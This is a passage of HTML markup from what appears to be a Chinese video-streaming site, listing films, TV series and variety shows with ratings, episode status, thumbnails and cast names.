									<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
										7.0分
									</span>
									<span class="pic-text text-right">
										更新至38集
									</span>
								</a>
								<div class="myui-vodlist__detail">
									<h4 class="title text-overflow"><a href="/cc/23261.html" class="text-fff" title="喜羊羊与灰太狼之古古怪界有古怪">喜羊羊与灰太狼之古古怪界有古怪</a></h4>
									<p class="text text-overflow text-muted hidden-xs">
										主演：内详
									</p>
								</div>
							</div>
						</div>
						
						<div class="col-lg-6  col-md-6 col-sm-4 col-xs-3">
							<div class="myui-vodlist__box">
								<a href="/cc/12151.html" class="myui-vodlist__thumb" title="史上最强村长" style="background: url(https://img.picbf.com/upload/vod/20251215-1/11fff818e4fd517a5d7682cc66069888.jpeg);">
									<span class="play hidden-xs"></span>
									<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
										7.0分
									</span>
									<span class="pic-text text-right">
										更新至第110集
									</span>
								</a>
								<div class="myui-vodlist__detail">
									<h4 class="title text-overflow"><a href="/cc/12151.html" class="text-fff" title="史上最强村长">史上最强村长</a></h4>
									<p class="text text-overflow text-muted hidden-xs">
										主演：内详
									</p>
								</div>
							</div>
						</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
<script type="text/javascript">Myui.Other.Topbg($("#index-hot").outerHeight()+110);</script>
		<div class="container">
			<div class="row">
				<div class="myui-panel myui-panel-bg clearfix" style="margin-top:5px;">
	<div class="myui-panel-box clearfix">
		<div class="myui-panel_hd">
			<div class="myui-panel__head clearfix">
				<span class="text-muted more pull-right">近期发布最新 179 部数据</span>
				<h3 class="title">
					热映推荐
				</h3>
			</div>
		</div>
		<div class="myui-panel_bd clearfix">
			<ul class="myui-vodlist clearfix">
				
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/cc/1643.html" title="出差十五夜: STARSHIP秋季郊游会2" data-original="http://ps.ryzypics.com/upload/vod/20251106-1/05f2898048abd15f140dc85ba9cc720f.webp">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								8.0分
							</span>
							<span class="pic-text text-right">
								已完结
							</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/cc/1643.html" title="出差十五夜: STARSHIP秋季郊游会2">出差十五夜: STARSHIP秋季郊游会2</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								罗暎锡,宋承宪,李栋旭,柳演锡,李光洙,金汎,孙武铉,蔡秀彬,申承浩,金景南,安智焕,金炯秀,孙贤祐,李玟爀,刘奇贤,蔡亨愿,李周宪,秋昭贞,金知妍,任多荣,俞琏静,具廷谟,咸元进,宋刑准,金太煐,安宥真,金秋天,张员瑛,金志垣,直井怜,李瑞,徐知裕,李修旻,李守彬,郭河音,金民财,张容熏,白峻赫,郑势潣
							</p>
						</div>
					</div>
				</li>
				
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/cc/105.html" title="玛丽和古怪爸爸们" data-original="https://pic.youkupic.com/upload/vod/20251014-1/bc17152c0eaf5a6d55fee244ca95dfba.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								9.0分
							</span>
							<span class="pic-text text-right">
								第80集
							</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/cc/105.html" title="玛丽和古怪爸爸们">玛丽和古怪爸爸们</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								荷承里,金显祐,朴恩惠
							</p>
						</div>
					</div>
				</li>
				
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/cc/91.html" title="喜人奇妙夜2" data-original="https://pic.youkupic.com/upload/vod/20250919-1/2a827eefe9d0679847bccd1c7a42c5e0.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								6.0分
							</span>
							<span class="pic-text text-right">
								更新220251019展演版
							</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/cc/91.html" title="喜人奇妙夜2">喜人奇妙夜2</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								马东,大张伟,李诞,孟子义,胡先煦,张若昀,刘旸,吕严,土豆,王天放,滕哲,蒋龙,张弛,左凌峰
							</p>
						</div>
					</div>
				</li>
				
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/cc/7735.html" title="心动的信号8花絮礼包" data-original="https://img.guangsuimage.com/cover/9d1d1f1bb35191348e2c54556dd4bf62.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								6.0分
							</span>
							<span class="pic-text text-right">
								徐如蓝提问爱情观，瑞龙焦峙衡走心回答
							</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/cc/7735.html" title="心动的信号8花絮礼包">心动的信号8花絮礼包</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								内详
							</p>
						</div>
					</div>
				</li>
					
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3  hidden-sm">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/cc/601.html" title="我家那闺女2025" data-original="https://img.picbf.com/upload/vod/20250803-1/105fed0e0aa48d35debb38238c5e55f5.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								8.0分
							</span>
							<span class="pic-text text-right">
								已完结
							</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/cc/601.html" title="我家那闺女2025">我家那闺女2025</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								孙怡,张予曦,管乐,孟映宏,齐思钧,小鹿,李松蔚
							</p>
						</div>
					</div>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3  hidden-sm">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/cc/103.html" title="偏爱之恋" data-original="https://pic.youkupic.com/upload/vod/20250923-1/7c00eaa871785b70c3253ff5acacd1a8.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								9.0分
							</span>
							<span class="pic-text text-right">
								已完结
							</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/cc/103.html" title="偏爱之恋">偏爱之恋</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								段丹徽,郭镇滔,杭真羽,黄靖芝,杰克琳,孔曦晨,马浩翔,潘肖毅,蒲言延,秋童,孙硕,王澄晨,王猛,王俣
							</p>
						</div>
					</div>
				</li>
										
			</ul>
		</div>
	</div>
</div>
		<!-- 此处相关链接存属入侵广告,相关内容与本站点无任何关系 -->
		
		<!-- 此处相关链接存属入侵广告,相关内容与本站点无任何关系 -->
				
<div class="myui-panel myui-panel-bg clearfix">
	<div class="myui-panel-box clearfix">
		<div class="myui-panel_bd clearfix">
			<div class="myui-panel_hd">
				<div class="myui-panel__head clearfix">
					<h3 class="title">
						电影
					</h3>
					<a class="more text-muted pull-right" href="/zz/1.html">更多电影 <i class="fa fa-angle-right"></i></a>
				</div>
			</div>
			<ul class="myui-vodlist clearfix">
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/cc/25600.html" title="好孩子2025" data-original="http://img.ffzy888.com/upload/vod/20260131-1/d084552ac00a37f86deccc54a6b6d668.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								9.0分
							</span>
							<span class="pic-text text-right">
								HD
							</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/cc/25600.html" title="好孩子2025">好孩子2025</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								许瑞奇,周智慧,洪慧芳,路斯明,吴清樑,刘怡伶
							</p>
						</div>
					</div>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/cc/25486.html" title="奥运奇迹：1980美国国家男子冰球队" data-original="https://img.guangsuimage.com/cover/1b28541feabf27cf9c19621c95ea5c7a.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								6.0分
							</span>
							<span class="pic-text text-right">
								HD
							</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/cc/25486.html" title="奥运奇迹：1980美国国家男子冰球队">奥运奇迹：1980美国国家男子冰球队</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								内详
							</p>
						</div>
					</div>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/cc/25475.html" title="好孩子" data-original="https://mtzy2.com/upload/vod/20260131-1/b22a52d10502aa0be729c291d38f7973.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								10.0分
							</span>
							<span class="pic-text text-right">
								HD
							</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/cc/25475.html" title="好孩子">好孩子</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								许瑞奇n周智慧n洪慧芳n路斯明n吴清樑n刘怡伶
							</p>
						</div>
					</div>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/cc/25317.html" title="尼诺2025" data-original="https://www.imgzy360.com:7788/upload/vod/20260130-1/5a1492d7bbccc9a52b1af7e05bd65f9a.webp">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								8.0分
							</span>
							<span class="pic-text text-right">
								HD
							</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/cc/25317.html" title="尼诺2025">尼诺2025</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								西奥多·佩尔兰 / 威廉·勒布吉欧 / 莎乐美·德瓦斯 / 让娜·巴利巴尔 / 卡米莉·拉瑟福德 /
							</p>
						</div>
					</div>
				</li>
				
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3  hidden-sm">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/cc/25313.html" title="征服者" data-original="https://img.picbf.com/upload/vod/20260130-1/4d2b5326d343bc3ad4ced2100af1344a.webp">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								8.0分
							</span>
							<span class="pic-text text-right">
								HD
							</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/cc/25313.html" title="征服者">征服者</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								阿克夏耶·坎纳 , 马达范 , 兰维尔·辛格 , 桑杰·达特 , 阿俊·拉姆鲍 , 阿哈娜·卡姆拉 , 莎拉·阿尔琼 , 拉詹德拉纳斯·祖特施
							</p>
						</div>
					</div>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3  hidden-sm">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/cc/25204.html" title="ONE IN A MILL10N" data-original="http://img.ffzy888.com/upload/vod/20260130-1/dadbbadd45fbe027b69ce41b88d63909.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								7.0分
							</span>
							<span class="pic-text text-right">
								HD
							</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/cc/25204.html" title="ONE IN A MILL10N">ONE IN A MILL10N</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								林娜琏,平井桃,俞定延,凑崎纱夏,名井南,朴志效,金多贤,孙彩瑛,周子瑜
							</p>
						</div>
					</div>
				</li>
				
			</ul>		
			<ul class="myui-vodlist__text col-pd clearfix  hidden-sm hidden-xs">
                                 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/cc/16124.html" title="阿勒泰之歌">					
						<span class="badge badge-first">1</span>
						阿勒泰之歌
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/cc/5730.html" title="桑拿">					
						<span class="badge badge-second">2</span>
						桑拿
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/cc/22790.html" title="捏造贝多芬">					
						<span class="badge badge-third">3</span>
						捏造贝多芬
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/cc/15241.html" title="才华">					
						<span class="badge">4</span>
						才华
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/cc/15344.html" title="谎岛美人鱼">					
						<span class="badge">5</span>
						谎岛美人鱼
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/cc/21777.html" title="姐姐当家">					
						<span class="badge">6</span>
						姐姐当家
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/cc/20568.html" title="这是我的西游">					
						<span class="badge">7</span>
						这是我的西游
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/cc/14797.html" title="左轮丽塔">					
						<span class="badge">8</span>
						左轮丽塔
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/cc/14896.html" title="即兴谋杀">					
						<span class="badge">9</span>
						即兴谋杀
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/cc/19482.html" title="朋友间的谋杀">					
						<span class="badge">10</span>
						朋友间的谋杀
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/cc/5486.html" title="猎杀之后">					
						<span class="badge">11</span>
						猎杀之后
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/cc/7411.html" title="妥瑞氏与我">					
						<span class="badge">12</span>
						妥瑞氏与我
					</a>
				</li>
						
			</ul>	
			
		</div>
	</div>
</div>	

<div class="myui-panel myui-panel-bg clearfix">
	<div class="myui-panel-box clearfix">
		<div class="myui-panel_bd clearfix">
			<div class="myui-panel_hd">
				<div class="myui-panel__head clearfix">
					<h3 class="title">
						连续剧
					</h3>
					<a class="more text-muted pull-right" href="/zz/2.html">更多连续剧 <i class="fa fa-angle-right"></i></a>
				</div>
			</div>
			<ul class="myui-vodlist clearfix">
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/cc/22631.html" title="突然的喜欢" data-original="https://pic.youkupic.com/upload/vod/20260122-1/957c106cb7a9e3d70274e1c3326dfcd6.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								6.0分
							</span>
							<span class="pic-text text-right">
								更新至第23集
							</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/cc/22631.html" title="突然的喜欢">突然的喜欢</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								曾梦雪,王玉雯,陈星旭,于翔,马思超,丁燃
							</p>
						</div>
					</div>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/cc/23705.html" title="女神蒙上眼" data-original="https://pic.youkupic.com/upload/vod/20260125-1/be1830552b0ed0c3acb13f55e018e4a0.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								6.0分
							</span>
							<span class="pic-text text-right">
								第14集
							</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/cc/23705.html" title="女神蒙上眼">女神蒙上眼</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								辛芷蕾,郑希怡,张艺上,林雨申,王子睿,马德钟,代云帆
							</p>
						</div>
					</div>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/cc/20855.html" title="非常检控观粤语" data-original="https://img.guangsuimage.com/cover/ba546a19be3770215cbc2083fcd393a5.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								7.0分
							</span>
							<span class="pic-text text-right">
								第10集
							</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/cc/20855.html" title="非常检控观粤语">非常检控观粤语</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								马德钟 , 吴伟豪 , 赖慰玲 , 陈炜 , 陈晓华 , 张国强 , 程可为 , 潘志文 , 蒋家旻 , 游嘉欣 , 吴天佑 , 丘梓谦 , 何广沛 , 江嘉敏 , 戴祖仪 , 罗毓仪 , 张驰豪 , 布乐文
							</p>
						</div>
					</div>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/cc/109.html" title="亲密的雷普利" data-original="https://pic.youkupic.com/upload/vod/20250930-1/5567f2ad90d2db4d795e076e9c79d3a6.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								9.0分
							</span>
							<span class="pic-text text-right">
								第88集
							</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/cc/109.html" title="亲密的雷普利">亲密的雷普利</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								李诗雅,李一花
							</p>
						</div>
					</div>
				</li>
				
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3  hidden-sm">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/cc/17899.html" title="我们是坏蛋理发师" data-original="https://img.picbf.com/upload/vod/20260110-1/b3d666d974c9684b73b750885e00d41f.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								5.0分
							</span>
							<span class="pic-text text-right">
								第4集
							</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/cc/17899.html" title="我们是坏蛋理发师">我们是坏蛋理发师</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								中岛步,草川拓弥,原田琥之佑,吉田美月喜,后藤刚范,滨田龙臣
							</p>
						</div>
					</div>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3  hidden-sm">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/cc/2810.html" title="死亡使者" data-original="http://ps.ryzypics.com/upload/vod/20251101-1/f60777b050f7bcf495d36464143b6c08.webp">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								7.0分
							</span>
							<span class="pic-text text-right">
								第13集完结
							</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/cc/2810.html" title="死亡使者">死亡使者</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								纳里特·普罗葆潘,Michael Kiettisak Vatanavitsakul,托普滕·苏巴孔·萨霍霍尔,克睿廷·基缇贾鲁皖纳奎尔
							</p>
						</div>
					</div>
				</li>
				
			</ul>		
			<ul class="myui-vodlist__text col-pd clearfix  hidden-sm hidden-xs">
                                 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/cc/107.html" title="吞噬太阳的女子">					
						<span class="badge badge-first">1</span>
						吞噬太阳的女子
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/cc/22492.html" title="青瑶不想当杀手">					
						<span class="badge badge-second">2</span>
						青瑶不想当杀手
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/cc/23640.html" title="皇后驾到">					
						<span class="badge badge-third">3</span>
						皇后驾到
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/cc/1028.html" title="华丽的日子">					
						<span class="badge">4</span>
						华丽的日子
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/cc/3644.html" title="女王之家">					
						<span class="badge">5</span>
						女王之家
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/cc/22504.html" title="山河回响">					
						<span class="badge">6</span>
						山河回响
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/cc/23019.html" title="伪装家族">					
						<span class="badge">7</span>
						伪装家族
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/cc/20035.html" title="难眠之夜">					
						<span class="badge">8</span>
						难眠之夜
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/cc/17624.html" title="游戏变革">					
						<span class="badge">9</span>
						游戏变革
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/cc/13568.html" title="曼波奇缘">					
						<span class="badge">10</span>
						曼波奇缘
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/cc/14951.html" title="不期而遇的生活">					
						<span class="badge">11</span>
						不期而遇的生活
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/cc/18393.html" title="人生只租不卖">					
						<span class="badge">12</span>
						人生只租不卖
					</a>
				</li>
						
			</ul>	
			
		</div>
	</div>
</div>	

<div class="myui-panel myui-panel-bg clearfix">
	<div class="myui-panel-box clearfix">
		<div class="myui-panel_bd clearfix">
			<div class="myui-panel_hd">
				<div class="myui-panel__head clearfix">
					<h3 class="title">
						综艺
					</h3>
					<a class="more text-muted pull-right" href="/zz/3.html">更多综艺 <i class="fa fa-angle-right"></i></a>
				</div>
			</div>
			<ul class="myui-vodlist clearfix">
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/cc/16235.html" title="有歌第二季" data-original="https://www.imgzy360.com:7788/upload/vod/20260103-1/39ddbd2b67806507112411aaed276e40.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								8.0分
							</span>
							<span class="pic-text text-right">
								更新至20260131期纯享
							</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/cc/16235.html" title="有歌第二季">有歌第二季</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								内详
							</p>
						</div>
					</div>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/cc/9921.html" title="笑有新生" data-original="https://pic.youkupic.com/upload/vod/20251206-1/dba49beefff52af7af0f6626a5039c0c.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								8.0分
							</span>
							<span class="pic-text text-right">
								更新至第20260131期
							</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/cc/9921.html" title="笑有新生">笑有新生</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								叶童,沈腾,谢娜,贾冰,阎鹤祥,姚尧,严尚嘉,闫佩伦,张维威,刘大锁
							</p>
						</div>
					</div>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/cc/602.html" title="王牌对王牌第九季" data-original="https://img.picbf.com/upload/vod/20250829-1/c9a458aaded26bc514de756d05e37bc2.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								5.0分
							</span>
							<span class="pic-text text-right">
								更新至20260131期新春特辑下
							</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/cc/602.html" title="王牌对王牌第九季">王牌对王牌第九季</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								唐国强,关晓彤,宋亚轩,沙溢,杨迪,金靖,于洋,彭昱畅,沈涛,沈腾,杨幂,欧豪,张天阳,蓝盈莹,张海宇,贾冰,李梦,李乃文,冯满,小沈阳,马嘉祺,丁程鑫,刘耀文,张真源,严浩翔,贺峻霖,黄渤,范丞丞,常远,李嘉琦,付航,闫妮,黄晓明,张予曦,徐明浩
							</p>
						</div>
					</div>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/cc/24649.html" title="唱钱 唱錢" data-original="https://img.picbf.com/upload/vod/20260128-1/530db11146acd8ed51a3c1b95df398c3.webp">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								6.0分
							</span>
							<span class="pic-text text-right">
								更新至第02期
							</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/cc/24649.html" title="唱钱 唱錢">唱钱 唱錢</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								森美 , 郭伟亮 , 李茵彤
							</p>
						</div>
					</div>
				</li>
				
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3  hidden-sm">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/cc/15299.html" title="我们读书吧第二季" data-original="http://viptulz.com/upload/vod/20251230-1/039d66bdfa7f67a781c730bfcacbd07a.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								9.0分
							</span>
							<span class="pic-text text-right">
								更新至20260131期
							</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/cc/15299.html" title="我们读书吧第二季">我们读书吧第二季</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								内详
							</p>
						</div>
					</div>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3  hidden-sm">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/cc/3172.html" title="王牌对王牌第九季（加更版）" data-original="http://ps.ryzypics.com/upload/vod/20250830-1/51e838243ed30ea469d02ed5cdbd1ee2.webp">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								6.0分
							</span>
							<span class="pic-text text-right">
								已完结
							</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/cc/3172.html" title="王牌对王牌第九季（加更版）">王牌对王牌第九季（加更版）</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								唐国强,关晓彤,宋亚轩,沙溢,杨迪,金靖,于洋,彭昱畅,沈涛,沈腾,杨幂,欧豪,张天阳,蓝盈莹,张海宇,贾冰,李梦,李乃文,冯满,小沈阳,马嘉祺,丁程鑫,刘耀文,张真源,严浩翔,贺峻霖,黄渤,范丞丞,常远,李嘉琦,付航,闫妮,黄晓明,张予曦,徐明浩
							</p>
						</div>
					</div>
				</li>
				
			</ul>		
			<ul class="myui-vodlist__text col-pd clearfix  hidden-sm hidden-xs">
                                 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/cc/1747.html" title="令人心动的offer 第七季">					
						<span class="badge badge-first">1</span>
						令人心动的offer 第七季
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/cc/15666.html" title="启航2026·中央广播电视总台跨年晚会">					
						<span class="badge badge-second">2</span>
						启航2026·中央广播电视总台跨年晚会
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
